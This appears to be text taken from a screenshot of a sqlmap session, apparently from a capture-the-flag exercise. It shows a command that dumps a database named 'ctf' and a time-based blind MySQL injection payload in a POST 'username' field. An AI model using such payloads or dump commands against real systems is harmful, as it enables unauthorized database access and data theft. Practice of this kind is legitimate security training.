 root@server:~# sqlmap -r rr -p "username" --batch -D ctf -dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.4#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:13:02 /2024-10-02/
[17:13:02] [INFO] parsing HTTP request from 'rr'
[17:13:02] [INFO] resuming back-end DBMS 'mysql'
[17:13:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 7754 FROM (SELECT(SLEEP(5)))EWEL) AND 'ihhA'='ihhA&password=sds